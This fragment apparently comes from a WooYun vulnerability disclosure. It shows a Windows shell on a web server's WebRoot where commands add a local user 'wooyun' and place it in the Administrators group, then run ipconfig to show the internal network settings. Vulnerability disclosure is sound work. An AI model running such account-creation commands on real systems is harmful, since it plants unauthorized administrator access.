 C:\schedulerweb2014\WebRoot\> net user wooyun wooyun /add
命令成功完成。
C:\schedulerweb2014\WebRoot\> net localgroup Administrators wooyun /add
命令成功完成。
C:\schedulerweb2014\WebRoot\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.1.29
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org